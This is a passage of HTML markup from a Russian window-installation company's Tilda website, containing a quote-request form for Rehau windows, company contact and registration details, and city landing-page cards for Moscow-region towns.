class="t-select js-tilda-rule t-select_bbonly" data-tilda-req="1" aria-required="true" style="color:#000000;border:3px solid #e67f00;background-color:#ffffff;"> <option
value=""
style="color:#000000;background-color:#ffffff">
Выберите где будет установка...
</option> <option
value="Квартира"
style="color:#000000;background-color:#ffffff">
Квартира
</option> <option
value="Дом"
style="color:#000000;background-color:#ffffff">
Дом
</option> <option
value="Дача"
style="color:#000000;background-color:#ffffff">
Дача
</option> <option
value="Административное здание"
style="color:#000000;background-color:#ffffff">
Административное здание
</option> </select> <style>#rec326236610 .t-select__wrapper:after{border-top-color:#e67f00;}</style> </div> </div> <div class="t-input-error" aria-live="polite" id="error_1493283059688"></div> </div> <div
class=" t-input-group t-input-group_sb " data-input-lid="1622180016734" data-field-type="sb" data-field-name="Profile"> <label
for='input_1622180016734'
class="t-input-title t-descr t-descr_md"
id="field-title_1622180016734" data-redactor-toolbar="no"
field="li_title__1622180016734"
style="color:#e67f00;">Профиль</label> <div class="t-input-block "> <div class="t-select__wrapper t-select__wrapper_bbonly"> <select
name="Profile"
id="input_1622180016734"
class="t-select js-tilda-rule t-select_bbonly" data-tilda-req="1" aria-required="true" style="color:#000000;border:3px solid #e67f00;background-color:#ffffff;"> <option
value=""
style="color:#000000;background-color:#ffffff">
Выберите профиль из списка...
</option> <option
value="Rehau 60 мм"
style="color:#000000;background-color:#ffffff">
Rehau 60 мм
</option> <option
value="Rehau 70 мм"
style="color:#000000;background-color:#ffffff">
Rehau 70 мм
</option> <option
value="Rehau 80 мм"
style="color:#000000;background-color:#ffffff">
Rehau 80 мм
</option> <option
value="Не знаю в чем разница. Нужна консультация."
style="color:#000000;background-color:#ffffff">
Не знаю в чем разница. Нужна консультация.
</option> </select> <style>#rec326236610 .t-select__wrapper:after{border-top-color:#e67f00;}</style> </div> </div> <div class="t-input-error" aria-live="polite" id="error_1622180016734"></div> </div> <div
class=" t-input-group t-input-group_sb " data-input-lid="1622180153390" data-field-type="sb" data-field-name="Montazh" data-default-value=1
> <label
for='input_1622180153390'
class="t-input-title t-descr t-descr_md"
id="field-title_1622180153390" data-redactor-toolbar="no"
field="li_title__1622180153390"
style="color:#e67f00;">Монтаж</label> <div class="t-input-block "> <div class="t-select__wrapper t-select__wrapper_bbonly"> <select
name="Montazh"
id="input_1622180153390"
class="t-select js-tilda-rule t-select_bbonly" data-tilda-req="1" aria-required="true" style="color:#000000;border:3px solid #e67f00;background-color:#ffffff;"> <option
value="С монтажом (рассчитать) "
style="color:#000000;background-color:#ffffff"
selected="selected">
С монтажом (рассчитать)
</option> <option
value="Без монтажа"
style="color:#000000;background-color:#ffffff">
Без монтажа
</option> </select> <style>#rec326236610 .t-select__wrapper:after{border-top-color:#e67f00;}</style> </div> </div> <div class="t-input-error" aria-live="polite" id="error_1622180153390"></div> </div> <div
class=" t-input-group t-input-group_sb " data-input-lid="1622180281050" data-field-type="sb" data-field-name="Dopolnitelno" data-default-value=1
> <label
for='input_1622180281050'
class="t-input-title t-descr t-descr_md"
id="field-title_1622180281050" data-redactor-toolbar="no"
field="li_title__1622180281050"
style="color:#e67f00;">Подоконник, откос, отлив</label> <div class="t-input-block "> <div class="t-select__wrapper t-select__wrapper_bbonly"> <select
name="Dopolnitelno"
id="input_1622180281050"
class="t-select js-tilda-rule t-select_bbonly" data-tilda-req="1" aria-required="true" style="color:#000000;border:3px solid #e67f00;background-color:#ffffff;"> <option
value="Нужны (рассчитать) "
style="color:#000000;background-color:#ffffff"
selected="selected">
Нужны (рассчитать)
</option> <option
value="Не нужны"
style="color:#000000;background-color:#ffffff">
Не нужны
</option> </select> <style>#rec326236610 .t-select__wrapper:after{border-top-color:#e67f00;}</style> </div> </div> <div class="t-input-error" aria-live="polite" id="error_1622180281050"></div> </div> <div
class=" t-input-group t-input-group_sb " data-input-lid="1622180356536" data-field-type="sb" data-field-name="Color" data-default-value=1
> <label
for='input_1622180356536'
class="t-input-title t-descr t-descr_md"
id="field-title_1622180356536" data-redactor-toolbar="no"
field="li_title__1622180356536"
style="color:#e67f00;">Цвет</label> <div class="t-input-block "> <div class="t-select__wrapper t-select__wrapper_bbonly"> <select
name="Color"
id="input_1622180356536"
class="t-select js-tilda-rule t-select_bbonly" data-tilda-req="1" aria-required="true" style="color:#000000;border:3px solid #e67f00;background-color:#ffffff;"> <option
value="Белые"
style="color:#000000;background-color:#ffffff"
selected="selected">
Белые
</option> <option
value="Ламинированные"
style="color:#000000;background-color:#ffffff">
Ламинированные
</option> </select> <style>#rec326236610 .t-select__wrapper:after{border-top-color:#e67f00;}</style> </div> </div> <div class="t-input-error" aria-live="polite" id="error_1622180356536"></div> </div> <div
class=" t-input-group t-input-group_sb " data-input-lid="1622180443307" data-field-type="sb" data-field-name="Rulon" data-default-value=1
> <label
for='input_1622180443307'
class="t-input-title t-descr t-descr_md"
id="field-title_1622180443307" data-redactor-toolbar="no"
field="li_title__1622180443307"
style="color:#e67f00;">Рулонные шторы</label> <div class="t-input-block "> <div class="t-select__wrapper t-select__wrapper_bbonly"> <select
name="Rulon"
id="input_1622180443307"
class="t-select js-tilda-rule t-select_bbonly" data-tilda-req="1" aria-required="true" style="color:#000000;border:3px solid #e67f00;background-color:#ffffff;"> <option
value="Не нужны"
style="color:#000000;background-color:#ffffff"
selected="selected">
Не нужны
</option> <option
value="Нужны (рассчитать)"
style="color:#000000;background-color:#ffffff">
Нужны (рассчитать)
</option> </select> <style>#rec326236610 .t-select__wrapper:after{border-top-color:#e67f00;}</style> </div> </div> <div class="t-input-error" aria-live="polite" id="error_1622180443307"></div> </div> <div
class=" t-input-group t-input-group_nm " data-input-lid="1494858943227" data-field-type="nm" data-field-name="Имя"> <label
for='input_1494858943227'
class="t-input-title t-descr t-descr_md"
id="field-title_1494858943227" data-redactor-toolbar="no"
field="li_title__1494858943227"
style="color:#e67f00;">Имя</label> <div class="t-input-block "> <input
type="text"
autocomplete="name"
name="Имя"
id="input_1494858943227"
class="t-input js-tilda-rule t-input_bbonly"
value=""
placeholder="Ваше имя" data-tilda-rule="name"
aria-describedby="error_1494858943227"
style="color:#000000;border:3px solid #e67f00;background-color:#ffffff;"> </div> <div class="t-input-error" aria-live="polite" id="error_1494858943227"></div> </div> <div
class=" t-input-group t-input-group_ph " data-input-lid="1495040492013" data-field-type="ph" data-field-name="Телефон"> <label
for='input_1495040492013'
class="t-input-title t-descr t-descr_md"
id="field-title_1495040492013" data-redactor-toolbar="no"
field="li_title__1495040492013"
style="color:#e67f00;">Телефон</label> <div class="t-input-block "> <input
type="tel"
autocomplete="tel"
name="Телефон"
id="input_1495040492013"
class="t-input js-tilda-rule js-tilda-mask t-input_bbonly"
value=""
placeholder="Телефон для связи" data-tilda-req="1" aria-required="true" data-tilda-rule="phone"
pattern="[0-9]*" data-tilda-mask="+7 (999) 999-99-99" aria-describedby="error_1495040492013"
style="color:#000000;border:3px solid #e67f00;background-color:#ffffff;"> <input
type="hidden"
name="tildaspec-mask-Телефон"
id="input_1495040492013"
value="+7 (999) 999-99-99"
aria-describedby="error_1495040492013"> </div> <div class="t-input-error" aria-live="polite" id="error_1495040492013"></div> </div> <div
class=" t-input-group t-input-group_sb " data-input-lid="1621422062978" data-field-type="sb" data-field-name="Connection"> <label
for='input_1621422062978'
class="t-input-title t-descr t-descr_md"
id="field-title_1621422062978" data-redactor-toolbar="no"
field="li_title__1621422062978"
style="color:#e67f00;">Предпочтительный способ связи с Вами</label> <div class="t-input-block "> <div class="t-select__wrapper t-select__wrapper_bbonly"> <select
name="Connection"
id="input_1621422062978"
class="t-select js-tilda-rule t-select_bbonly" data-tilda-req="1" aria-required="true" style="color:#000000;border:3px solid #e67f00;background-color:#ffffff;"> <option
value=""
style="color:#000000;background-color:#ffffff">
Выбрать удобный способ связи...
</option> <option
value="WhatsApp"
style="color:#000000;background-color:#ffffff">
WhatsApp
</option> <option
value="Telegram"
style="color:#000000;background-color:#ffffff">
Telegram
</option> <option
value="Телефон"
style="color:#000000;background-color:#ffffff">
Телефон
</option> </select> <style>#rec326236610 .t-select__wrapper:after{border-top-color:#e67f00;}</style> </div> </div> <div class="t-input-error" aria-live="polite" id="error_1621422062978"></div> </div> <div
class=" t-input-group t-input-group_ta " data-input-lid="1495027254430" data-field-type="ta" data-field-name="Комментарии"> <label
for='input_1495027254430'
class="t-input-title t-descr t-descr_md"
id="field-title_1495027254430" data-redactor-toolbar="no"
field="li_title__1495027254430"
style="color:#e67f00;">Комментарии </label> <div class="t-input-block "> <textarea
name="Комментарии"
id="input_1495027254430"
class="t-input js-tilda-rule t-input_bbonly"
placeholder="Не обязательно" aria-describedby="error_1495027254430"
style="color:#000000;border:3px solid #e67f00;background-color:#ffffff;height:102px;"
rows="3"></textarea> </div> <div class="t-input-error" aria-live="polite" id="error_1495027254430"></div> </div> <div class="t-form__errorbox-middle"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Ошибки при заполнении формы"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> <div class="t-form__submit"> <button
type="submit"
class="t-submit"
style="color:#ffffff;background-color:#e67f00;border-radius:30px; -moz-border-radius:30px; -webkit-border-radius:30px;" data-field="buttontitle" data-buttonfieldset="button">
Рассчитать </button> </div> </div> <div class="t-form__errorbox-bottom"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Ошибки при заполнении формы"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> </form> <style>#rec326236610 input::-webkit-input-placeholder {color:#000000;opacity:0.5;}#rec326236610 input::-moz-placeholder{color:#000000;opacity:0.5;}#rec326236610 input:-moz-placeholder {color:#000000;opacity:0.5;}#rec326236610 input:-ms-input-placeholder{color:#000000;opacity:0.5;}#rec326236610 textarea::-webkit-input-placeholder {color:#000000;opacity:0.5;}#rec326236610 textarea::-moz-placeholder{color:#000000;opacity:0.5;}#rec326236610 textarea:-moz-placeholder {color:#000000;opacity:0.5;}#rec326236610 textarea:-ms-input-placeholder{color:#000000;opacity:0.5;}</style> </div> </div> </td> </tr> </table> </div> </div> <style> #rec326236610 .t823__title{color:#e67f00;}</style> </div> <div id="rec326236611" class="r t-rec t-rec_pt_150 t-rec_pb_150" style="padding-top:150px;padding-bottom:150px;background-color:#ffffff; " data-record-type="551" data-bg-color="#ffffff"> <!-- t551--> <div class="t551"> <div class="t-container"> <div class="t-col t-col_6 t-prefix_3 t-align_center"> <div class="t551__title t-name t-name_xs" field="title" data-animate-order="1"><div style="font-size: 46px;" data-customstyle="yes"><span style="font-size: 46px; color: rgb(230, 127, 0);">Студия Окон Rehau</span></div></div> <div class="t551__contacts t-title t-title_xxs" field="text" data-animate-order="2" data-animate-delay="0.3"><a href="tel:+7 495 120 12 40" rel="noopener noreferrer">+7 (495) 120-12-40</a><br /><br /><a href="mailto:info@okna-studiya.ru" rel="noopener noreferrer" style="color: rgb(230, 127, 0);">info@okna-studiya.ru</a></div> <div class="t551__address t-text t-text_sm" field="text2" data-animate-order="3" data-animate-delay="0.3">Адрес: г. Щелково,1-й Советский пер., 25, БЦ "Славия", оф. 3012<br /><br /><p style="text-align: center;"><strong>ООО «Городская оконная студия»</strong></p><p style="text-align: center;">Юридический адрес: 141100, Московская область, Щелковский р-н, г.Щелково, 1-й Советский пер.25, офис 3012</p><p style="text-align: center;">ИНН 5050102487, КПП 505001001</p><p style="text-align: center;">ОГРН 1135050000865</p><p style="text-align: center;">ОКПО 23453069</p></div> </div> </div> </div> </div> <div id="rec326277564" class="r t-rec t-rec_pt_135 t-rec_pb_135" style="padding-top:135px;padding-bottom:135px; " data-animationappear="off" data-record-type="940"> <!-- t940 --> <div class="t940"> <div class="t-section__container t-container t-container_flex"> <div class="t-col t-col_12 "> <div
class="t-section__title t-title t-title_xs t-align_center t-margin_auto"
field="btitle"> <span style="color: rgb(230, 127, 0);">Мы занимаемся производством </span><br /><span style="color: rgb(230, 127, 0);">и установкой пластиковых окон Rehau</span> </div> </div> </div> <style>.t-section__descr {max-width:560px;}#rec326277564 .t-section__title {margin-bottom:90px;}#rec326277564 .t-section__descr {}@media screen and (max-width:960px) {#rec326277564 .t-section__title {margin-bottom:45px;}}</style> <div class="t-card__container t940__container t-container_100 "> <div class="t940__row t940__row_indent-20px t-row"> <div class="t940__features-wrap"> <div class="t940__item t940__item_indent-20px t-item"> <div class="t940__card t940__card_boxed t-card__col t-card__col_withoutbtn "> <div class="t940__content t940__animation_slow "> <div class="t-card__title t-name t-name_lg" field="li_title__1623171499579"> <a
href="/plastikovie-okna-schelkovo"
class="t-card__link"
id="cardtitle_326277564"
aria-labelledby="cardtitle_326277564 cardbtn_326277564">
Щелково
</a> </div> <div class="t-card__descr t-text t-text_sm" field="li_descr__1623171499579">
Заказать пластиковые окна в Щелково очень легко. Замерщик будет у вас уже через час.
</div> </div> <div
class="t940__overlay t940__animation_slow"
style="background-image: -moz-linear-gradient(top, rgba(255,255,255,0), rgba(0,0,0,0.9)); background-image: -webkit-linear-gradient(top, rgba(255,255,255,0), rgba(0,0,0,0.9)); background-image: -o-linear-gradient(top, rgba(255,255,255,0), rgba(0,0,0,0.9)); background-image: -ms-linear-gradient(top, rgba(255,255,255,0), rgba(0,0,0,0.9));"></div> <div class="t940__image t-bgimg t940__image_zoom t940__animation_slow" data-original="https://static.tildacdn.com/tild3135-6233-4335-b063-383263663862/050594f4-cef.jpg"
bgimgfield="li_img__1623171499579"
style="background-image:url('https://thb.tildacdn.com/tild3135-6233-4335-b063-383263663862/-/resizeb/20x/050594f4-cef.jpg'); background-color: #e67f00;"
itemscope itemtype="http://schema.org/ImageObject"> <meta itemprop="image" content="https://static.tildacdn.com/tild3135-6233-4335-b063-383263663862/050594f4-cef.jpg"> </div> </div> </div> <div class="t940__item t940__item_indent-20px t-item"> <div class="t940__card t940__card_half t-card__col t-card__col_withoutbtn "> <div class="t940__content t940__animation_slow "> <div class="t-card__title t-name t-name_lg" field="li_title__1591346412164"> <a
href="/plastikovie-okna-fryazino"
class="t-card__link"
id="cardtitle_326277564"
aria-labelledby="cardtitle_326277564 cardbtn_326277564">
Фрязино
</a> </div> <div class="t-card__descr t-text t-text_sm" field="li_descr__1591346412164">
Заказать пластиковые окна в Фрязино очень легко. Замерщик будет у вас уже через час.
</div> </div> <div
class="t940__overlay t940__animation_slow"
style="background-image: -moz-linear-gradient(top, rgba(255,255,255,0), rgba(0,0,0,0.9)); background-image: -webkit-linear-gradient(top, rgba(255,255,255,0), rgba(0,0,0,0.9)); background-image: -o-linear-gradient(top, rgba(255,255,255,0), rgba(0,0,0,0.9)); background-image: -ms-linear-gradient(top, rgba(255,255,255,0), rgba(0,0,0,0.9));"></div> <div class="t940__image t-bgimg t940__image_zoom t940__animation_slow" data-original="https://static.tildacdn.com/tild3130-3637-4935-b566-636432303230/plaskikovie-okna-Fry.jpg"
bgimgfield="li_img__1591346412164"
style="background-image:url('https://thb.tildacdn.com/tild3130-3637-4935-b566-636432303230/-/resizeb/20x/plaskikovie-okna-Fry.jpg'); background-color: #e67f00;"
itemscope itemtype="http://schema.org/ImageObject"> <meta itemprop="image" content="https://static.tildacdn.com/tild3130-3637-4935-b566-636432303230/plaskikovie-okna-Fry.jpg"> </div> </div> </div> </div> <div class="t940__features-wrap"> <div class="t940__item t940__item_indent-20px t-item"> <div class="t940__card t940__card_half t-card__col t-card__col_withoutbtn "> <div class="t940__content t940__animation_slow "> <div class="t-card__title t-name t-name_lg" field="li_title__1591346424667"> <a
href="/plastikovie-okna-fryanovo"
class="t-card__link"
id="cardtitle_326277564"
aria-labelledby="cardtitle_326277564 cardbtn_326277564">
Фряново
</a> </div> <div class="t-card__descr t-text t-text_sm" field="li_descr__1591346424667">
Заказать пластиковые окна в Фряново очень легко. Замерщик будет у вас уже через час.
</div> </div> <div
class="t940__overlay t940__animation_slow"
style="background-image: -moz-linear-gradient(top, rgba(255,255,255,0), rgba(0,0,0,0.9)); background-image: -webkit-linear-gradient(top, rgba(255,255,255,0), rgba(0,0,0,0.9)); background-image: -o-linear-gradient(top, rgba(255,255,255,0), rgba(0,0,0,0.9)); background-image: -ms-linear-gradient(top, rgba(255,255,255,0), rgba(0,0,0,0.9));"></div> <div class="t940__image t-bgimg t940__image_zoom t940__animation_slow" data-original="https://static.tildacdn.com/tild6234-3034-4730-b734-666439386635/plaskikovie-okna-fry.jpg"
bgimgfield="li_img__1591346424667"
style="background-image:url('https://thb.tildacdn.com/tild6234-3034-4730-b734-666439386635/-/resizeb/20x/plaskikovie-okna-fry.jpg'); background-color: #e67f00;"
itemscope itemtype="http://schema.org/ImageObject"> <meta itemprop="image" content="https://static.tildacdn.com/tild6234-3034-4730-b734-666439386635/plaskikovie-okna-fry.jpg"> </div> </div> </div> <div class="t940__item t940__item_indent-20px t-item"> <div class="t940__card t940__card_boxed t-card__col t-card__col_withoutbtn "> <div class="t940__content t940__animation_slow "> <div class="t-card__title t-name t-name_lg" field="li_title__1591346428299"> <a
href="/plastikovie-okna-ivanteevka"
class="t-card__link"
id="cardtitle_326277564"
aria-labelledby="cardtitle_326277564 cardbtn_326277564">
Ивантеевка
</a> </div> <div class="t-card__descr t-text t-text_sm" field="li_descr__1591346428299">
Заказать пластиковые окна в Ивантеевке очень легко. Замерщик будет у вас уже через час.
</div> </div> <div
class="t940__overlay t940__animation_slow"
style="background-image: -moz-linear-gradient(top, rgba(255,255,255,0), rgba(0,0,0,0.9)); background-image: -webkit-linear-gradient(top, rgba(255,255,255,0), rgba(0,0,0,0.9)); background-image: -o-linear-gradient(top, rgba(255,255,255,0), rgba(0,0,0,0.9)); background-image: -ms-linear-gradient(top, rgba(255,255,255,0), rgba(0,0,0,0.9));"></div> <div class="t940__image t-bgimg t940__image_zoom t940__animation_slow" data-original="https://static.tildacdn.com/tild6437-3965-4137-b434-396262343238/plaskikovie-okna-iva.jpg"
bgimgfield="li_img__1591346428299"
style="background-image:url('https://thb.tildacdn.com/tild6437-3965-4137-b434-396262343238/-/resizeb/20x/plaskikovie-okna-iva.jpg'); background-color: #e67f00;"
itemscope itemtype="http://schema.org/ImageObject"> <meta itemprop="image" content="https://static.tildacdn.com/tild6437-3965-4137-b434-396262343238/plaskikovie-okna-iva.jpg"> </div> </div> </div> </div> <div class="t940__features-wrap"> <div class="t940__item t940__item_indent-20px t-item"> <div class="t940__card t940__card_half t-card__col t-card__col_withoutbtn "> <div class="t940__content t940__animation_slow "> <div class="t-card__title t-name t-name_lg" field="li_title__1591346440618"> <a
href="/plastikovie-okna-pushkino"
class="t-card__link"
id="cardtitle_326277564"
aria-labelledby="cardtitle_326277564 cardbtn_326277564">
Пушкино
</a> </div> <div class="t-card__descr t-text t-text_sm" field="li_descr__1591346440618">
Заказать пластиковые окна в Пушкино очень легко. Замерщик будет у вас уже через час.
</div> </div> <div
class="t940__overlay t940__animation_slow"
style="background-image: -moz-linear-gradient(top, rgba(255,255,255,0), rgba(0,0,0,0.9)); background-image: -webkit-linear-gradient(top, rgba(255,255,255,0), rgba(0,0,0,0.9)); background-image: -o-linear-gradient(top, rgba(255,255,255,0), rgba(0,0,0,0.9)); background-image: -ms-linear-gradient(top, rgba(255,255,255,0), rgba(0,0,0,0.9));"></div> <div class="t940__image t-bgimg t940__image_zoom t940__animation_slow" data-original="https://static.tildacdn.com/tild6637-3466-4038-a638-336365396266/plaskikovie-okna-pus.jpg"
bgimgfield="li_img__1591346440618"
style="background-image:url('https://thb.tildacdn.com/tild6637-3466-4038-a638-336365396266/-/resizeb/20x/plaskikovie-okna-pus.jpg'); background-color: #e67f00;"
itemscope itemtype="http://schema.org/ImageObject"> <meta itemprop="image" content="https://static.tildacdn.com/tild6637-3466-4038-a638-336365396266/plaskikovie-okna-pus.jpg"> </div> </div> </div> </div> </div> <div class="t940__row t940__row_indent-20px t-row"> <div class="t940__features-wrap"> <div class="t940__item t940__item_indent-20px t-item"> <div class="t940__card t940__card_boxed t-card__col t-card__col_withoutbtn "> <div class="t940__content t940__animation_slow "> <div class="t-card__title t-name t-name_lg" field="li_title__1623171443192"> <a
href="/plastikovie-okna-korolev"
class="t-card__link"
id="cardtitle_326277564"
aria-labelledby="cardtitle_326277564 cardbtn_326277564">
Королёв
</a> </div> <div class="t-card__descr t-text t-text_sm" field="li_descr__1623171443192">
Заказать пластиковые окна в Королёве очень легко. Замерщик будет у вас уже через час.
</div> </div> <div
class="t940__overlay t940__animation_slow"
style="background-image: -moz-linear-gradient(top, rgba(255,255,255,0), rgba(0,0,0,0.9)); background-image: -webkit-linear-gradient(top, rgba(255,255,255,0), rgba(0,0,0,0.9)); background-image: -o-linear-gradient(top, rgba(255,255,255,0), rgba(0,0,0,0.9)); background-image: -ms-linear-gradient(top, rgba(255,255,255,0), rgba(0,0,0,0.9));"></div> <div class="t940__image t-bgimg t940__image_zoom t940__animation_slow" data-original="https://static.tildacdn.com/tild3466-3839-4239-b561-636466376563/plaskikovie-okna-pus.jpg"
bgimgfield="li_img__1623171443192"
style="background-image:url('https://thb.tildacdn.com/tild3466-3839-4239-b561-636466376563/-/resizeb/20x/plaskikovie-okna-pus.jpg'); background-color: #e67f00;"
itemscope itemtype="http://schema.org/ImageObject"> <meta itemprop="image" content="https://static.tildacdn.com/tild3466-3839-4239-b561-636466376563/plaskikovie-okna-pus.jpg"> </div> </div> </div> <div class="t940__item t940__item_indent-20px t-item"> <div class="t940__card t940__card_half t-card__col t-card__col_withoutbtn "> <div class="t940__content t940__animation_slow "> <div class="t-card__title t-name t-name_lg" field="li_title__1623171455324"> <a
href="/plastikovie-okna-mytishi"
class="t-card__link"
id="cardtitle_326277564"
aria-labelledby="cardtitle_326277564 cardbtn_326277564">
Мытищи
</a> </div> <div class="t-card__descr t-text t-text_sm" field="li_descr__1623171455324">
Заказать пластиковые окна в Мытищи очень легко. Замерщик будет у вас уже через час.
</div> </div> <div
class="t940__overlay t940__animation_slow"
style="background-image: -moz-linear-gradient(top, rgba(255,255,255,0), rgba(0,0,0,0.9)); background-image: -webkit-linear-gradient(top, rgba(255,255,255,0), rgba(0,0,0,0.9)); background-image: -o-linear-gradient(top, rgba(255,255,255,0), rgba(0,0,0,0.9)); background-image: -ms-linear-gradient(top, rgba(255,255,255,0), rgba(0,0,0,0.9));"></div> <div class="t940__image t-bgimg t940__image_zoom t940__animation_slow" data-original="https://static.tildacdn.com/tild3136-3865-4964-a433-393865636565/plaskikovie-okna-myt.jpg"
bgimgfield="li_img__1623171455324"
style="background-image:url('https://thb.tildacdn.com/tild3136-3865-4964-a433-393865636565/-/resizeb/20x/plaskikovie-okna-myt.jpg'); background-color: #e67f00;"
itemscope itemtype="http://schema.org/ImageObject"> <meta itemprop="image" content="https://static.tildacdn.com/tild3136-3865-4964-a433-393865636565/plaskikovie-okna-myt.jpg"> </div> </div> </div> </div> <div class="t940__features-wrap"> <div class="t940__item t940__item_indent-20px t-item"> <div class="t940__card t940__card_half t-card__col t-card__col_withoutbtn "> <div class="t940__content t940__animation_slow "> <div class="t-card__title t-name t-name_lg" field="li_title__1623171472793"> <a
href="/plastikovie-okna-balashikha"
class="t-card__link"
id="cardtitle_326277564"
aria-labelledby="cardtitle_326277564 cardbtn_326277564">
Балашиха
</a> </div> <div class="t-card__descr t-text t-text_sm" field="li_descr__1623171472793">
Заказать пластиковые окна в Балашихе очень легко. Замерщик будет у вас уже через час.
</div> </div> <div
class="t940__overlay t940__animation_slow"
style="background-image: -moz-linear-gradient(top, rgba(255,255,255,0), rgba(0,0,0,0.9)); background-image: -webkit-linear-gradient(top, rgba(255,255,255,0), rgba(0,0,0,0.9)); background-image: -o-linear-gradient(top, rgba(255,255,255,0), rgba(0,0,0,0.9)); background-image: -ms-linear-gradient(top, rgba(255,255,255,0), rgba(0,0,0,0.9));"></div> <div class="t940__image t-bgimg t940__image_zoom t940__animation_slow" data-original="https://static.tildacdn.com/tild3830-3361-4664-b766-666439666630/plaskikovie-okna-bal.jpg"
bgimgfield="li_img__1623171472793"
style="background-image:url('https://thb.tildacdn.com/tild3830-3361-4664-b766-666439666630/-/resizeb/20x/plaskikovie-okna-bal.jpg'); background-color: #e67f00;"
itemscope itemtype="http://schema.org/ImageObject"> <meta itemprop="image" content="https://static.tildacdn.com/tild3830-3361-4664-b766-666439666630/plaskikovie-okna-bal.jpg"> </div> </div> </div> <div class="t940__item t940__item_indent-20px t-item"> <div class="t940__card t940__card_boxed t-card__col t-card__col_withoutbtn "> <div class="t940__content t940__animation_slow "> <div class="t-card__title t-name t-name_lg" field="li_title__1623171482162"> <a
href="/plastikovie-okna-reutov"
class="t-card__link"
id="cardtitle_326277564"
aria-labelledby="cardtitle_326277564 cardbtn_326277564">
Реутов
</a> </div> <div class="t-card__descr t-text t-text_sm" field="li_descr__1623171482162">
Заказать пластиковые окна в Реутове очень легко. Замерщик будет у вас уже через час.
</div> </div> <div
class="t940__overlay t940__animation_slow"
style="background-image: -moz-linear-gradient(top, rgba(255,255,255,0), rgba(0,0,0,0.9)); background-image: -webkit-linear-gradient(top, rgba(255,255,255,0), rgba(0,0,0,0.9)); background-image: -o-linear-gradient(top, rgba(255,255,255,0), rgba(0,0,0,0.9)); background-image: -ms-linear-gradient(top, rgba(255,255,255,0), rgba(0,0,0,0.9));"></div> <div class="t940__image t-bgimg t940__image_zoom t940__animation_slow" data-original="https://static.tildacdn.com/tild6461-3330-4265-a631-393236343634/plaskikovie-okna-reu.jpg"
bgimgfield="li_img__1623171482162"
style="background-image:url('https://thb.tildacdn.com/tild6461-3330-4265-a631-393236343634/-/resizeb/20x/plaskikovie-okna-reu.jpg'); background-color: #e67f00;"
itemscope itemtype="http://schema.org/ImageObject"> <meta itemprop="image" content="https://static.tildacdn.com/tild6461-3330-4265-a631-393236343634/plaskikovie-okna-reu.jpg"> </div> </div> </div> </div> <div class="t940__features-wrap"> <div class="t940__item t940__item_indent-20px t-item"> <div class="t940__card t940__card_half t-card__col t-card__col_withoutbtn "> <div class="t940__content t940__animation_slow "> <div class="t-card__title t-name t-name_lg" field="li_title__1623740673914"> <a
href="/plastikovie-okna-sheleznodorozhniy"
class="t-card__link"
id="cardtitle_326277564"
aria-labelledby="cardtitle_326277564 cardbtn_326277564">
Железнодорожный
</a> </div> <div class="t-card__descr t-text t-text_sm" field="li_descr__1623740673914">
Заказать пластиковые окна в Железнодорожном очень легко. Замерщик будет у вас уже через час.
</div> </div> <div
class="t940__overlay t940__animation_slow"
style="background-image: -moz-linear-gradient(top, rgba(255,255,255,0), rgba(0,0,0,0.9)); background-image: -webkit-linear-gradient(top, rgba(255,255,255,0), rgba(0,0,0,0.9)); background-image: -o-linear-gradient(top, rgba(255,255,255,0), rgba(0,0,0,0.9)); background-image: -ms-linear-gradient(top, rgba(255,255,255,0), rgba(0,0,0,0.9));"></div> <div class="t940__image t-bgimg t940__image_zoom t940__animation_slow" data-original="https://static.tildacdn.com/tild3463-3235-4937-b639-386631333536/plaskikovie-okna-zhe.jpg"
bgimgfield="li_img__1623740673914"
style="background-image:url('https://thb.tildacdn.com/tild3463-3235-4937-b639-386631333536/-/resizeb/20x/plaskikovie-okna-zhe.jpg'); background-color: #e67f00;"
itemscope itemtype="http://schema.org/ImageObject"> <meta itemprop="image" content="https://static.tildacdn.com/tild3463-3235-4937-b639-386631333536/plaskikovie-okna-zhe.jpg"> </div> </div> </div> </div> </div> <div class="t940__row t940__row_indent-20px t-row"> <div class="t940__features-wrap"> <div class="t940__item t940__item_indent-20px t-item"> <div class="t940__card t940__card_half t-card__col t-card__col_withoutbtn "> <div class="t940__content t940__animation_slow "> <div class="t-card__title t-name t-name_lg" field="li_title__1591346395473"> <a
href="/plastikovie-okna-moskva"
class="t-card__link"
id="cardtitle_326277564"
aria-labelledby="cardtitle_326277564 cardbtn_326277564">
Москва
</a> </div> <div class="t-card__descr t-text t-text_sm" field="li_descr__1591346395473">
Чтобы установить пластиковые окна в Москве - вызовите замерщика. Замерщик бесплатно приедет и всё точно рассчитает
</div> </div> <div
class="t940__overlay t940__animation_slow"
style="background-image: -moz-linear-gradient(top, rgba(255,255,255,0), rgba(0,0,0,0.9)); background-image: -webkit-linear-gradient(top, rgba(255,255,255,0), rgba(0,0,0,0.9)); background-image: -o-linear-gradient(top, rgba(255,255,255,0), rgba(0,0,0,0.9)); background-image: -ms-linear-gradient(top, rgba(255,255,255,0), rgba(0,0,0,0.9));"></div> <div class="t940__image t-bgimg t940__image_zoom t940__animation_slow" data-original="https://static.tildacdn.com/tild3434-3132-4439-a263-396363373434/Moscow_July_2011-16.jpg"
bgimgfield="li_img__1591346395473"
